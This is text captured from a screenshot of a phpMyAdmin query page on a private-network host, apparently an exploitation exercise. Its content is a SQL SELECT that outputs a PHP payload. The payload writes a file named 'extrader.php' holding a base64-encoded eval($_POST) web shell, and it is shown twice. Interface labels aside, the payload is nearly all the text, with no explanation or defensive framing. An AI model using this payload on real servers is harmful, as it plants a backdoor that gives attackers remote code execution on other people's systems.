 不安全 | 192.168.183.128:2003/db_multi_table_query.php?db=information_schema
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306 » 数据库: information_schema
结构 SQL 搜索 查询 导出
显示查询框
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0001 秒。)
SELECT "<?php file_put_contents('extrader.php',base64_decode('PD9waHAgZXZhbCgkX1BPU1RbMV0pPz4='));?>"
性能分析 [编辑内嵌] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新]
显示全部 | 行数: 25 过滤行: 在表中搜索
+ 选项
<?php file_put_contents('extrader.php',base64_decode('PD9waHAgZXZhbCgkX1BPU1RbMV0pPz4='));?
>
<?php file_put_contents('extrader.php',base64_deco...
显示全部 | 行数: 25 过滤行: 在表中搜索